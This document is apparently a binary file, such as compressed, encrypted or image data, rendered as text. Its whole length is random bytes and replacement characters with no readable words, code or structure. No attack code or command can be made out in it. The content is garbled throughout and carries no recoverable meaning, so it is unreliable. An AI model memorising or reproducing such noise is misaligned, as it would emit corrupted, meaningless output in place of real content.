�-@�͌���!��h(�x��~Z�hfF���8��3>�[��xd)����RhM��T�*B<��pی����V�.�6_�k{�Q�K֠��WW�C�3���ئ1�g֥��'4�эH\Lm�n��hPA��A��t9E/��?C����(̫��GiB'����h�j$ �2ź�}E3���m�i��B���EH�Q���W�D���Y�h��q��sLQFvq��S���Ţ��yo0k�ǝ��	�GH�0�:܆ҧ|;�s���P��)�_� E������pW�K4����rO"��W���$8B�B�3�;��S��c�ċ\Q�9��y����*Ūɛc�p�,X\�	�b����pk|��r͊p�+qY�S_3%�>-Q�G4Z��T"&��q�.1����v#��X@ȏu�+��*|]��'������D%�¨��GB�l�F�e.�6�z�
�c�m�9,��$|C�r����y��gSO��
�����9!A��i}�2�x�b6�}o�t��|EM���կ=���mhY?�*,	�!�`l[�f�La�ҟ��5;��[�oy!4����I�[�W8�C�A���{�ºid�����A鴗 MK&r5�io@׭����TYn5n��c��і�%<{-�I�VC
��K����3W��+���x��"���_�L�)Nyp�.�j( �܌�7�	�% �7 �t����+)
��`�&x euavlRL@�cWؖ"����I�>J���Pd!����$f{���=[�D��cOB8��q�F�r���L+���%Av}?{jRS�r��W���1�ړFy ��Y�&]|ݗ��Y��O/������Jy%����$p҄�ǹ������E'� E��mHf����^m��kx�����e���B
�V����3��%�A��d0��4����}�v��DE��\���k��N:��L9�����-�*$�e�����&���'A���-�� �@�N�T��{Q��<f>;g�g�1������^{�Iһ�<��(�5�ً�R�<�~�)�s&"	���]�"a_TVI!G��fe�I1�DО�$1(��!c�����N���($���U��(2
r�u���)��O��?����z�)����>�
����ߟ�8Xp��nq�X�V�f(WJ"�f��٥;����6Mq�=�K,+L�VHZ޽?#����1,	��j� �{��e��7��h?�o��d卽[��5��SŷƷ�`�7�x�1Y��h�C�L�P2��~{�`}�å��$�ɟ�A�\3�+`��2�P���@H
��y� ~}��:F~�(�WU?����
6��y�O��ql��C��~�*����W�(�S�(l�9F/���9�������O/���ۯl7�SF���p(�.�/��Gk��^-�+����w����E���Ɯ
���ۧ��rh��;,��L/�����}, a��e>�����I�CR�i��I���?+G�>�z���-.@/��e��,h�ͪɿ�v�[Um�bg�q�g�#���U���ə�܁�E���ſf����b��Z|��Nm���`��F�tH���p9<\B'b8�p��~�������A��1!�g�VP�T��A���S�f�b�/3��Q\��%�Չy��)�l%-�JW2;�U�yD�'��:���+�����~_	��q��ꨎ���s1�H����M 9�}�y/�-�T�5�ty�&�D�:tP���:MăMSi�\4�������ڟ���A��Z5.����TA%��S?�]?(ם�Vܓfğ� +��D�ǫ*�-]��?�&�<#F��pë�.B>T�gU�`'��U�O,���0�__�`��p:��_��.�Jz��]S�C_oW�#ƻ�(U^z�ݑ�y��)�0�AH���s�(s�9�v� {�&-@_��ֈ�ѴD������I=�����0|N|������@����я*[���%�?�oIc���;��
m����B���OI�7n�7X�@\�L:����)�ɍ3��x촭D0�1�x7 {��}�C�����������3�*��/o����}x��1��p�yUο�<#�7X�l��e�=���c�닯 ޿�yus&�e��j�.~lM�q&X�W�kl�-��`�����pc��rЂ�����|��Ƿ�uf�錥��r"����?�<?Q�V4������~��cRE��h��j%#��Fg�#�{l�cW����b��G4�s��W9qJ�(���/}�P�/�i�b,�7�Ǫ�pfWgg�V-�P�:z���;��*3���A޺�>����P^�M�Ɣ��,~����A?��8�a��v�lk�-3�5���LM�-��r�W����
�����?�l=��d���G��krȬ�q�J!�]cڡ��	DƢ�&�n
��'Z�$u>�ж</ƛ�!������Q�؜]�힊Mj��g���?��(�q�*clx��/�d��\[x����hS`e�6�y3����B��J���c�l����n�y�v�	T�CL%VE%�89iND�������9��t���Q星�P�
��q���),հlwoOi���Uq$��kNﮍC���{r��Ј�dH����s8��6.���{6���7I�IF\6v]q��>%k���;�)M��ƁFi˻��+>[�ҳ�
Y�5�����{����IuV}��J[X�[�5W�m��7ݗ)�+�S��nN�������!q?ƹ���L����Aoo���1�`벁-m�b��kM�A`=G.]�A������R�ɒˣ�
7��۲��S����Ϳ�Gn�{B��cPU�n�|je���9����;L$0�lɇ>V���'�]�ƛ[��ۑ�Ù��%�#&����"o�fX d����gz�h?�-��,v@r��}�kT���XS
�_dGDBz��^֖8���J�!��z�S�����H�FH���0����dMJ��8� ���"�����kC���o��f�LH�8̱ P'�2�:HY��
BP!(�
�*�!�J7�H��᩾�h�����8҆#;j��r�c��H���,Y�1�ASx�brrǀ���qv��>�h��xe�?������Mkn�[���$�t����J�->j���jh��0��D��x~�q̣,n��Z�8*��8l��3�7��Q����T9��u+�B�䘍�����-tjv��f����j{{������O��ŨV	�r�,�\�N_�u�� Qk^�j\ώ�1==o����@8����@��%�?mC��R���Y��+�L)���:��@�;'Z��X�+YN�օI)�W�~Y��>��<����l֫�"cG<L��_YL \ȟmUH�F���'B�_�WW����2+r�z�9�-\F����/qv�����'�+�	�ǻkAZ���<�GM4Kk�B�03օU�$Y�6�cP���W���	���UY�-��Rl=��K�I$�F�R���	�s殏�M��S��z��G��jǴ|�����?��-א��*�l���}���W?�N!��w\x�)N3h�`��W��h�
)����
G�x��)<�R��b�.�mЀ,Y)(������%�J�����"Lj��WS�д������(Pr�5� ΥM�P=r�싍��T���"�L\5��V;������7�W�B�y�/�o�@3�DE�?p<Ee�� � 6��yis�Bi��#�{�"ɤ�[ǚ��x�Z+��<yk �.�^���h�9�[d�<��qV���g��g6��@��J��R�r��[T��hc�)�6+�|8Yg9�l�4(��(�Ý� �d=�+�ga^���!ľ�_vF�!PR��+���n�)�]��-/�@¶���g���P��\W+)����{Q�ٗ%æVo)Tv\5���y;㑃���$�,)i�@X�f(;�@�0G�k����s�3�+e��Jz>� i�f�I�}���=�˥�ۯy���ތ�Sq=�z���7�?���(���;]bc�4s��M�W�ip��X��K�)����:14�����M]u��ߡ�����4Q�ͳ�Zw>t,h��z^�諪v�L��ZK��G����Ⱦ}�h_2"hl�)ox�W�/mN�Q��/�i�,�x!k͕��4S`7!]�r{}eՇ������8����F�c�?�0;� m��<i7��⒴���AV0nk��֞�����nTon��}%��7J��x7^cW9ٙ٨:�t��T?�l��Ͳ���	N�U��d޸��e������Ŧ_YLc�=�b���ޱ���Tw��%]�lQ-� �.�����&��чì�ς0�x��3��+�_�4�'�b�'v��X��@0w Es������s��v-xu���8v���%�L⇠h#�V̕-��$��iw�UiD����i$,e���lW*��y�*%�0pfgn~2��.d�K�Dϥ�%�Y1{��4x�x	�Ee�OYg�[�߯��m8t�� P5������m�Ԉ���K�>Q��	D�Z�ȊZ��ƂO�c4���t����^�����G7¯��e+�|��\���y�3깨��(�?�͇E�ξX;�y��H����:e�~?�MU١Kﳲ��df���xKm��{�i���-|��R�;�rC�����pnNc[���is�>g��G��Z�Y}_DH��)x�\�kn��j�ó{������=�r�EI2� ���@�p@	*��%�"�*߸]���2���F����|���ڎ�L�Rm�8�g�z�l�;���d#ՄQ��]F�0�*Y�nGOW�5�I����Ի�aS�0��qWx0��*B�LM1LO���m�A2W�z_��_h���#�ϓp�b�wף#���,9^�&��)�O&�U&M�����J���A�$9�?h]r�%�o��|��K��2k��^�m��E#DY�/�T�4���ɾ�G&���+'W^_��7-C�: W��M�ٸ���RFD�ƺ]ha�$!��`���8i��r�~���1{N|���$�ej/:ef��ж�
pD<��ԕ�*� UX4��b��p8��5g�������`x$�L�<&rS|� ~�u�֠G�C��}���ɋ1w��T��������%��)O4�p�awa�1l¶� q4TY�q$	�TW!��-��[�n~u8�G_����ˆ �՞�T�MIj
��_H�s�	 �Ǥ���ε��� ��Ҝ�K4���/�r�R��Ԍ)]���o����I8�)C�4�/�6����m�a���Y�i݀�3m��	�Cj�:a��f�(.IQ�[f}�ӵ�G�R�j��"�ď����d���y"r`��Fp6�]�����~�1}NH��Tb~���U��$lR>j_�oʫ�b�?܇)zp���'�p��m�t��x����eZ�P
��pMŷD'�����9M������N!�99o�#4���B},똽v���0���Nw����1u�g���ء���t���Z@�����(V71��<���c���շ�,�2Oj����r�boj�hw�ic�����Q��h�u3sXW�n�>ӽ�(׏m	�?��d�d\�r���@W����"L���H�:hy��jb���� k��fW�f�f�QX7��(D�j�"\Z�ȾB�_ �O�O喌���h��z�b�/U��4�p4]p��O�����	{�d�v��&йc/$����j=�}4�'��c�l4LU�D��E�qB�,��ƳUއ�� ʌ�|To�bTW�?	B�#�コ^q(@��R��}�)S!
�O���n�_Z?�K4��#:�^֛��Z�����v���yc!���嵬�T}�b��	N�T{ ��Ƚ��GqN��R��mU[�)�h�`���Uw���L��A�(I�����3�O�j��q��`���ltӣ�SjD2�����Fķ��!��i���d��f����bm�ӌV5T@��즺&?	m�+x�,^L�8ˀ�����ߦQ2����l�v�6>����5�����<��{�4[���TK ru�ÝJ�_�\�ky�O!�s�BG�aLw^��J��2`���Y�Sm�x���T�������� q�/�t������u�S�>��g��ۈ���*T�?��ty{Bp��F��<=����p�P��vkmdi�7�� �O�i�
G���2��l5M"�g��~4�M)����ٺF�iQñG����q��$�yɶb��CnD��w�<E��St�8z�`Dtucx��q$�,&�b`s��E_��%4��g ������#vz�T������0\G�t�mk�����ǝ�m?�Bӯ���c�&tx]S��+��>,���*���<覆�����95�9N�	�����=�Z��O<Y]�>8KDt��m�{
��`KԈ2�h���4��g���f^;��Y�Xʮf�= ��IY=+�"X�uOe`�d�_�ϑ)�.��z&�sȧ�9�6�QMrv6�G�B����=2����F#s6H���hm�f/޽��_?(�~�unjtՄ��;��h�@�y��	�����	�>���S��<D��A �$?��EEMz��xq�ݙ��f|��iW��@�oi���6�_h���7��P���Җ�q
�3�	/C�>�#�I��(.7�O�᨝�Mؽ�(l��ý�m?����Ix����BV%}"��C��Tb&�b�śl�:)p5.{��V4֠fj�o}I����N@7�3�'��(&�E��4ɺ�Ȧ#zj-iu�#�����Hzf���*:pA�P����S����t�G��~��r��l��H1��2����ڥ�̲���/���t1A��dp�9�8^���s��g|�Ce� ���]c���?�~�sh?��y���ԗۅ�)��mك�K�|�.o�ax{��9�����KWtj� h���W^C�t|h	,��Ā���H/��/�W�cwU�@�����X�X���,��*��������E���c��>i��/ҧ��d���.#qܝ��D�/�^��C~�qYc����*������}�EQ�&���p>*���f&dj_]�t����~f6�@�� |aP �=�&�o�a\�B!��j`/�:wx*�\A�dV�Ꚅ[��( ����.
��ɚd�����,P��YD:�j��i�Y����,��Y�L��oԩ7+3wv��z�w�3zQ߶e��Z��bp_�x�����N�/Q}N�x:!�ePآ�ѼX��V�,�ەܨ$識�Z���Q�>8��=��ry����<����*rW������^q��i�
T>OȕO�yP��`�U������m��+^L�LY�@t�4q�$�J	�1��^O��_TyߑON���
1f}��e�n��=��Ё��KF�[�D�1�6�R�0�Q�yJ��$�8��G��I���fG�C��7���9�df��2*�M�w@z���h���7�/E��!�;�T�IR[]��q^3�5�V5�4"�XӍ*���a�C�!ଽ6۔P_eۣJ���r�E��0���D&�s8���u�cXp���5�nQ2����Z�Y�Y�ړHE��t��T�)��[����1��F�� T�̒�"G1�_@Z�V�a�m+��P@�EN��^���b�Be����*������Z1��gԙ��O8���c�*G]q�Pf�щ����K�g���V��%��c��,_K5�9Ra���r���d��qo\��d!�����2@�����&���.IwĒ�	�t���0{a�.wGg�R�O�f�yt��1Ϩ�#��4t�C΁F�r/qb��C�_`�r�F����<+���` �Ǔٚp2Il�N�x	�B�ȍI�!���W����9t��$���F)d�����\z��m\)[�;�φ��K��:қ::�������l�C���|�l3.Š�jB1�H�PZOž����C7i���'Y�Ͳ�g!�^sRO�].+���.�#�u��.*y�Wo�fp�(A��M�(V1�v��m����؆-1y��09�p�rR�"ܲ����~sM��Ñ����`�W>���څ��kJK>���wg�n�M`��P���Lј����?��p*�6;�eN����6ϸb��x��m�W��2DU �9/��qXB�ݬ�fd�e����Vj>x��;.wz�>©��/\��:1C��ȓ��� $���)��w ���i�����ѹe��l>��E|M����E��Lͱ�7��s�� �f� ��zyr�JGJ��1xpS^;��F�:��n����y��`w���5z�;��>ߞ�i��E��j������;L�~���oM���z���|;���81�Jd�vGm��[�牆��W���K������7;��cb��s�!&�lm2sU�|(����K���E���D-gN �^�}-?}|!y�W�֖;P���H3�1���|>3pYBI���P�$�j�91�e�r�}��N�k\|t��O���SqY&L��߳i܌{�P�IFA�r>�D�q8lڪ�.>���#������8�@�B�������2�#I(K�Lq��2��T�맨vՒԃ�W;�O��� ��p��J�Vl��X8K,��Oȍa_�zg�� �>�7,H�1�f�����h��-�a�uCv�|Q�f�	���y�
wދc��b��(�<�t�y���V����.�Qt�n��.eq������X˻V�*ggR�*Ӏm?7�4�_�����jį�
��rd��X��<�'xMxc\C8��c�Û�	��q��b��B������{�n�i���y#cRT*�eUcCvB����2�ѳ�r7l�g�)��˔��3gR1
����nw��С�&
\�б��}�6ޕP^�MhL�X�:6WY�;��u��#b�6 yG%eWȭ�pݛɣK|�J��g�"ymm��i	�`��NDs�9�-�ȭ�0Յ��M<�{��9��ltP���KJ��m��{lD'���e m�h�Z0 /!��vD�@m��D�|o�@m�ߪPw:ۇuߢD�C�v��!R㝱-�"�!K����]�3E&=�!�PSF�uX�;��Ęu���3hΒn,���Z��z��7����8/�}��HX#=P����2�,
dLJ��1��L�>+e(W���C�4���������%�؜��H�����4��*�^�O YK��dq�%�|���&�"�
�������JU��:�[����=v�౓9�q,���N���&+_�� 
�$2I���-{t��>�pg핈C�.\֨���e)��&I����}^:��c���ɐ8���R��`���.���v��T>���hG���#�@!��?����$�3Э���m�͛Ш�&�>Ռ�1[�&[~f�����!�	��.�* W��؍�)��������#��wx/b�$x�A(L���\�1b��#AJ�l0��v�y�5����$��`�|("��A*���E��Qʭz^�Q��X��!�g^�,�������-��j4�T(����cKQ(>̆��0tZ��A_���5ő�QLrM3����
M��5���z�_�-��TM�+E�iLA^@}iD���l�u���Qkn��2P��?�hMOpL[��C'�-}���2]�P베��*��^*U��O�Z�~?�
<��4���� ��U}�,�ҷ�9ɂҊ��K��b�e�o
�פ�#1i�ϼ�b���ZJ�4�$^#�ε�k�=d��"�g�`J��S�#�u�\uנ�pk�@G�w�m�nᯂ&FZ�\��戙�I�!OPvB�������U�pqӾ�"��#�.�ş��9�f������Q�#���̂*��y�vT^e���=vT}�M����[J T������]�
����
9�b��� v♼M5-�[���ط)#�>�m�͚{���c�xG�8�~�}%��R�-���d�˾Z��S}>t���#y40j��kf\f�xg�/ƀ�t�Z��-���P@�z?��^@m�h��9�H/�[!̦��Ƌ��䠥(M���d<9�������	���*���	��I�(� ��F�AH�)i���H$��<!�H�xޕ�|dl���_-�=��k_-��c��W��n���	�V�Y�U8�+��i�Ԁ�Eq~�&��$q�/<��\o����K����Ü�܏z��������_�꼿-�/�e�|�/f,7}Q~��4���V�����^p�Y\��46S뫟��2��l����A�"���>�(�[2���@=��������W�[f&�4����~��"�gޭR�B�f�,M��f�]{M>�B�l͟%��?e�h`�j׍+���~(MP"��H�ҏ�x�ǔ��&W��.l��4���E�\AB�Z�ok�V���ۊ���.j��^���,h(&�&W�sq+�d��_��@
~
�2#!��yR�Qs@6��f,�bR�i�[�P��,� ;Ċ���S8�I���vw��-�̘`
�����?#�Iu�c��/?���)�nzN&#G��C\����ԫē�R��/��T��7MK����i���I�W˿zn�,ϔ�ZHx!n *P�)��;����I_k��_O�6�=I���z��i+�k�\c+pMY�Y�Sm�X~%=` �W�ö�B�>$Jp��o�>-����)=U"�#�0Ч|r5�,@�G��`Y�b	.t���0x�h�F�
��U� �?�޸?�Æc�ѱ�Q�q������l��B<}�>�h��PuKGK�o5�:p��I�2[�ө��H�a/���5���Ԅ[37d��Kn�:�ZpP���A�+ڑ�9�QYn=�.	��!"��-��0�E�])��m�C��w��ˁPB�Y�T�JYnr���߮��N��83{!��Ą��,�[g���i] �j�_�Jx$����<�< ���Ϧ8u����U�6A2)_���v '�tY��n� �'泟��2o1
�D`j�T��z}{�YI���k�L�͟!�<\8r����G�Q��v�'�ib�jK>#��R����G�2h@T��]N��XΥ/�z�E^N�����f̆λUn�����g�6�3+��Z6 �J�"� j\����� ��n& kQ��{�����j�Q6~1`���YY���\wg��L�,��~2�`����C��n��_3aQ�ɜ�6��1	�4L�#��[6:�|�`��n[_�UB��6�5�g�[�J8�?���9�@�;�n�@Ҿh����u�� 1kYW�8���~�(��g�~	Iu�����&�S7
v|9��|'��^�B��~��#'�|�+��;F����L�a�/R1g����Cf�o7Ԛ�%�w��9�>i��A�՜<�-V�q���O�0�Ħ��<��bf��Ӵ*�r�	"�o��r\�:../��+ix4�/I�~���ϩ�b�.�CxB�pE�%�۲H�s�Gm��E��&�=�s�04��k�}�5�i�*0�QO�(
eV��>UK�_�6���	�2������L^1S^4�Ւ(�*��~wjzT�=��{ �9�ľ|�@���s�112ӧ��o�r����J/:�MQ'���L��X�,���8�0��B��-7>PTP/�-a( �~�]7p@}BY�,0��p��66�#8���N���eMM����	n��n#��$���o����@!�[0�ꐽ3��Q�a3>S-��{�?�,Bwk8��P�i��5+�g�JB!a��G�����h߾$����j������������S�.Z�C��\\�Qnw�$O|�4AǩCU>��Ūt�.����ǲ"�eK�ܴZ�
�[���B^� �-YD�Ӌ�}ӡ�m�ih����	��$�^͠ƨ�8y�7-����og�1{t}��y�?b�s�˧/��1�.�-��X_O��m�O�l�K�W$Q�#6�͹˗���E;�Ӥ
mo�K�x��(;�"N	�\|�Ҏ+&S+�h�����"�-��P	�)���v�|���留EFڏH!ϡ�w�N{kAVG!n��b�H%�i/���;��G���<��A!��;�R��~u�m2�jb�2������!�8.�AM;���^:��˙cGvn��em�Nţ��'>���q2�{���`Y�3U[I_\�F��+N�S(�i*�be�I&�2������ϔi�4��Pv�&g����2�n��5��	�5���؜�7v�saW���>�f0��h��,�f�\���J��һc�9��3JG���ܝ9�ANT~�{q!���tv/V��Y,�E�(y�J�\?sr�H�
t�c�h���-�a�^���G�gr�L��˫2��wI�XjӞU�����(X�a1C���(ڣ!����% ˸�)3����2��<�L<`�����ņ?��f�ȗ�|a��=��"M䉑^|0�!3����'u��s��o��0HF�#��k$:�GK��
׿E��1
Ǆ4L<y!�o�LJ)r������Y���oB��?F��#���bܚ�>�Kg�&�� )�%$G7�КRpdP��S�l���u%��ܖ}�S�}	v�$�����ل͇^����F��^Y�	�i(���ݦ]���{^���m��:l�LȮ�/�s�>��,h}~C�=Ə�Ø^B�F��s~%V����u��-79(]`��Ц�����u�0~���,���D�w������g<�Mj͟������5Rx���n�bW�?����U#��g��WKVQ�`��h���p�󴷥��z��SqV	��Hp9@��U���E �C��<� ��wv�?��\����~���E�wƉ2�j������2ׅt�� Xl��ɮ^+�⮘Th�j��Y��j��b�j6��+UIdM��ო|h�&�%��W�k�8�?�z��V7L}<;�#4U^��8�&&X  ~�qQ�� �����;�����Q��^T)�a��jh1��>���J���XY1!�'�&5J��%ع.�)d|X,zm?�"D�����f9�	u�D�F��4��p�D�'���N���gܓ7Ӽ��7�5t8�nOFj��(C sZ~�P�"?�B�J����S0��LZ�~�IB��y��u ,u	� ���,n�| {6���$!Da܋�CD������H�C�5s�@H�(��֚Pˠ9B��e���C��[����xBC֏����g��Ah�*��cR�ːa��;/�YB�����pq@����'$�"р�q\;�p"�@���:���o>�.�����Ķ��]+<6m������qB�G�o��T��q�H`}o�����͉x��7(���MK��?r���ݡ��!��'�����=6���Ǆ �q�pvƦ��z1ѓ-dN��c�YBp9oҞ3iP�/���`ká�^�|7'��0�2
�DXDI��9�\�`4uhN;5W�S����������S�݂J�t�'Xy�Ga��WXR��t�T��+�	-V�x���b��f�n����#�v�:D����5��Ad��Q��{'�A���@%�~P/l@b�v&�LP�9�s6�2t!����"«�F*�_P{�MB�)�p	4& Y%���;��VLzrM�lc�	�HRExC��7L�I�QG4��-�v}b�t>O��������C�W|��Ǯ!_+���=��z�TS�kf�8���*<��AK"���"��H�l�Q�E���L�K�Sȫ��K �h�ɾj��O��a�3~R���M��z��gZ1�+�J1/�����]���Ӄ���e��l�����7U��+���N��= k�e�����@��%b��_�P:������mHF�rB+��fّƼ�2FM���1g�{���K_`��6�l*Ȳ�G-���*�oIO���pB��.n+��)<�#��C�}����7��В�j���S�M�LF�c}����4��ƞ��*O�T��[Ō��Dq��1���S�*8:i�t��C�T�1 4�6�c�]��n��5#6I*��#��.a��L���>A��ee#��?�����xV,�=J��f�"�b=�lilJ&�95QSi��,&h�}�!��+�ά��x�3��I��~as�g}a�ӄ�R�U�0��/�X�͙9=����-	M*x"9�\������0�-��*��&^�mK�G�r�߇x�a��5Wm���[y�a��4��1�'?spx�����/�y-B64��ЃǾR�@�!)Jv���Q�j̜�"7�<�[�>��K&��|���h��O���	A��K�K����Y#���5� �|�|#*DW'jZ�����)�����Y�����Ώ"�o�P�%��_����[+��?5}R��Z�h�7�x:a�x�/���i�k�Ra���!L'�!~X��7�"Z�P��5Y�Exs*��P��a�~���{Jz6�b\v��|����Ge�|c嫥�8-Bc��B��N�d�9�wG?U��A_��bJx���;�G֟ᖱ�Y����/�P����T�{�cq}̭�b���)Jdo6�A0v~�+T�B�'�/4#f��0�\���L�<"���7��8^e�R%�&��m�L�>��^)T���q:`+:zTW7�K���N�����Z��+��������4g��ԇ�QTQ�ޒA		�9���>���Wǘ��i��s�&���>���F�ל�a���|�10�:iA�<)���[*bǄ��o|��i�aW*u�1j�,R��qϹ����l{�퟈`���JY�佁�@�,��s�l�&��	�9w���UF[AI�Dod׃�[�=��k��h�*��2c�����Ʊ��L��:2IU[ȸQ��40 �֚��z>��yKa�3]�PJ M|6�vt&�aX�\Dv��[�>�&��p�Y�C='�����HY8RɁ��o#�hLX7[HGcO���Kʊo|W���ikk$3R�.:v�	���uM;��A6ޘ��x)ż�A.�V��r��1����Y���sE���e.�����7�h�6����!D�¡e�LT���`�rMM�^���i���:LXW�^�ҋ�C���1Y,��윢H3[�O9:C
CҲn'tҕ�dI
��ܢ*��ь+ظ����j���U�S�ö�B�"b�k�EЊz��B	-�>_���VG�X�CU�_*�����`p��c��}ǣ �	�HA���#7��Bk��.��M���
H��G����pJ}a��z}��~��FGI�^#h��@�b�x���\QO����������0i)^jR�b���|����Oc8A&�K%ak��*�n}�4'�qp�������R&�*U��-77�hO�I��<��o�Y�,(&�F��n�W��KK{��2�F���e�ݲ�7�`N�]!jv���H#e9�q�6Y��������;<R!Z�95m�p?D�)�O��y>��	sP=	�и�*=O�ʸB;_JlQ�x�1����4��U�rpQD�dm���^no���WK��.!��)`U�݈�j�Sܙ_J:�t�vi�J����qַ��B$�>�@�-�'�g�+`"d�~B
7Pu]�(qe�}L�L.lo/�ݗ�xe}ŀ��u�w��R�()�|��V:��V�")�`a1ή�%*]D�w�%�N����"�+�;���0�>�0|ZQ5?�1Kw؋b���ڂ�S�,���7W�� �Mpt���~�R���)��;@C��`����b�o#���89�q!٣���ޒ.�ӎ�2�U0U{�M
��E����v���%�J�i�a�4W�t��/ҿX�˾"�64M��� �;f�����=v���։�j���}VCؔ(�H�}�`'���"�b�48OJ���ה{8�e�����ʅ*�ј�@c`zc�����ų�5
��o�׳G������>�j���-�r�G�g�v�wLS���J�E�F� A�4e�5ۂ�t��6��[$���1�)����L�l^��1�j����n�F�F�����4!���ԁp�~}�M��n�7XO ��HĽ6�G��q�y��
\Q�pnz��z����jG�*��	$R�@^��챠zj�=E�ZG�8;1�#؃�? <=�y2wϤڭe�Z����'��Z�o���zǇ�1m�0�B�6d�A2����&�����`]v�ED�}JP��׮�!���&?��s�9�+�
�ʱK}3�.,�&�0��?K�p�Ou�3�t:}�$��cm��}�ǌR�oh�A�+��b��KvR��$��i�e	���	E*?UR?ޗ5�~���<�j&�5�J'R��s.@uJhړ*�RQ?��(Y����	�/��.�ɔ�E�-<���YR�-��:P���4����J6�kq��[)DDI���3���N�h����z<j������w��2.�Qe(����c�	�n�<"|lT��N� �$	�� ɹ`��*-�Qm�G��XL_���r���2O"�ۿ�F�+ZJp~�D9���#��ab�;�Q�#�d��"�+�X�8��Ҥ�������@���ƣ8�pt���7���)��j7��h���������B  ���>�;�q��Լ�`�c.K�<�
@l��j�=�G�����In���L>�?&/L��0-�X�����,̕��M'�q�gF�:	�2���v� ����Z5h���7�Qy��=����iD;��m�LK٫��g�G���eůk<���M�S��LZ�b�N�2ΰ����������\���@^�s@K�x�̩�H`@��'������Χfom�h[�Ǯ�h�s��c*��K���ܲ�EX�1��.I*Ώ�G�����H�Mǡ�%��p���J*��a�!#{�"�7 �m�v�C`ZC:ƴ鋔�?�^�J���{0� R��E�A�=sh�kHej��(')�&ڰN�"���t%�,`<5)����Y+^�a#��ʂ��H2��"��j[v-�U9�W�V�f2�LYF�n����吋�Z�[�Ko�,v�VH�TF~���˞AnZó��C�Ekq������~v�{=�˵_r�5��i�b�PybM=�1W��l(�{N=<��c���P{���(� *�{���G|��q~)�N>la�4h0�W�wSK1��Ϫ��1A�?���޸G����8�����)�� ь��Ɨe|Cl����O����s���.�ϟ��7�����������<'U�e	�f|)!!��5ѯ��&��s�=uD�`��a_���:������P_Gb/?oh��7Q]>߾w��*��iŃ���bO��I���g����uTy��S��k�t�Q�P�]���/��x�Л%��eRk���Ң�ٕ�T�C��� z���OQ� +�*k�������&Ey��6~�7�=�P�7��
ǮJ1y�g�Pff���F�j:S,�'om}�X����jI'�A\���]5���J^]&��i��r�7].%�B]쩯q5%h��(�{ђ������U$]J��I�<>�2�U�*��d��oj|R���O�ꠓő��Ql��F<��N��.}�J7�8����Ѝ����nǡ�cO/�M�X�G�c-qz	���mJLN ��4
U��n� sd����̅LJC��hA��2�����BQ>�������Q��k V���H��C5���T��p�y=c7U�,S^�?��c�k��ӄ�ѮvO�T�<K�ܤ�Il� 8)O0�r"p��P�,m��v[�/��v����-���LjC�qxKt�/󪑈�P{
=+���5c{��S5��K��q0��`i�>�sѾHn}������8y��R�,��,.q���%�\%�O��s���>;�![wu���m�XR���r�L	�_��D�99=��`��5���1{�5�+��s >I��n�}���h!&��f?�2��l�x�8��̑�gmX��Fg\��5EW9Įh�R�Ƅ�2��A<�ܯ��ŕ�A�S.>.�s�P�::Oţ�f_~�o��d���T�PX��C/�Q��8[ %�|0�M	��r�F�l�{^m�
'�m�$d9���q�;5�����	v��]j�M(�J6G�z�N����>+^G�
YXlp�E���&0�_3RՆ�xae$�PF�Nf!��m�Cĳ�>��e�Gk� �Y%���d�K��a[�1�tR-��|��"�$yA�(�yrO��Y#X���z�3c��=�,T"2ڙ�1��/��_�?����~�ԑ�'F"��qy�!��g����WR�j4�W���F�|���1]���r���7����S����&KFk��%�����������"��k�����y�G��� �Q�Y�r͠��Dy��
���ZÍs�=ذ�u�.,ϲ��+״D!���q�� h���Eb�Oxў�LA��Aȉm߱�*��<�T������(�)N��P�օ8&n��r���ءǓH�����o����_En�6�(�$0n��,t)��9H��� �aɅ�*K��� ��ա-ot+q����6���.�@�sڟ0���U�Ԁ�<�  }���N��g�y�!��^�P�:x�kT`?GH�ѐ��L����B���'��ɉ�O�n!K �@e��1�h�Cr�� 2���&��/vӨN�F����Q���(*�%2K�*�:�}��������KT_@�Z���N�TY�Y���u`m�fSz�]	���oZ8$���iЪ�3�[��Y��;��̈i]f)�u=��6* z܅�z�5h���Zr��e�_�}�@�?�G8�{?�T���,È�R%��䚈Jg�BN��E�ό(����#,>�,������Ȝ@gu�U��c�*�3֠�}�4Ͷ���PB�A�vBj�@��!�g8���l���^VJ��ˤ�z�r��/����r	a���A��[}�ty^�H�H�NV�0ZB����A�����=a�Q>dYO��<Kű���_K�]�Bj3G޷�V�V.6�T~��b����A&�}��3N���;I+Kм�m�	�{�f����<��[JQ�w��Ɋqj�c���<r^s�er����#S�>�`�S�J�=6l�&B:�F����[��bP�'��r%7��{�Ei��eQq���r�Zx*�	�8�u��a�j8X�;x]S�*U;�۠�)�\)���ZTpMuEs� ��0S��7�wK��)�G�B�]��*Ul���nV��%���*�X�u���a |�+�4������v�8H�1��ڵ���\|jb�
�e=J"}1�;�����kd����ݔYYp�f������Ѡ&�3��{nhۨ�(M�/T@����N}��&"��Qo�:�焀��:�( éU[�z�X/�%�x{.��Ɗe��B�"\��P��D�s�����xY�m醧?~,Z	�y�8�kW��2w]���H�S���@���&��Ȓg��b�G�n���Ͻ�8�����X����؜<��-�f������Q`����Sï.`sԫ��Q��.P�8x�`���D���D>*�xZ�����ȹA����_�l��y� �D^��<��<�Ǿ�!ދ�h����R6�g*�*|S"�JIh�6&�~��d&MKX�W�=����Q��P!R�H�2�&2���C���������;<����#R�N��g(��/-��`��X����t�b�z�^n�1�"�A�ߤ�sQ�dJ^S:��}](7rL2N`�C�v��A �o��獢�!�5;!]~�d�q���B������넛��9cBA�%\�P�r���a;e-(Q��W�^\��Y��}��uF�x����U���և�J��<r�jV�mb��uӳKP��XAt�}�ap��D㿵���U�;��;��Dˏ2�^ `����K����(!�&�?&!s�N¬:{��h���X�Ohӈ�;Nm��s�SB$�ٱ�fD���q��� ��-�⨢��%}L��V���qƪi�)��h�
L����7���Ye
�$_��0�U�S~�{����^�� ��\����j�z9�3om��$C���{)_uRv��[v	�5��!���Yw��Oi�Zn�4�E~�SΤ��w���C�"�ş�N\М�,{&b)��Oխ����������'꣗����i	�~\���i�u����n6</C��u�)��[P봫����T�5Go�u����`��p�I2��JC�*���C����v`�;n-~���G�^,ToA�	
